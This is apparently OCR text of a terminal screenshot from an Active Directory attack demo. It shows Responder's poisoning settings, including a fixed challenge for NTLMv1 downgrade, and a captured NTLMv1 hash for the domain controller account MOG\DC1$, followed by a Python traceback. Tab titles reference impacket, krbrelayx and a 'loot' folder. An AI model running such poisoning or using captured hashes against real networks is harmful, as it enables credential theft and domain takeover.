 root@kali: ~/impacket/examples
⌥⌘3
test ⌘1
root@kali: ~/krbrelayx (ssh) ⌘2
../ntlmv1-multi (-zsh) ⌘3
~/loot/ad_talk (-zsh) ⌘4
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.128]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMB] NTLMv1-SSP Client : 192.168.1.3
[SMB] NTLMv1-SSP Username : MOG\DC1$
[SMB] NTLMv1-SSP Hash : DC1$::MOG:FC477EC0A23CF4C200000000000000000000000000000000:6B9BBB21509F1B2A0392CEE30897528C9B0B4048BA9F4D2F:112233445566
7788
[+] Exiting...
Exception in thread Thread-2 (most likely raised during interpreter shutdown):
Traceback (most recent call last):
File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
File "/usr/lib/python2.7/threading.py", line 754, in run
File "./Responder.py", line 163, in serve_MDNS_poisoner
<type 'exceptions.TypeError'>: 'NoneType' object is not callable
root@kali:~/impacket/examples# export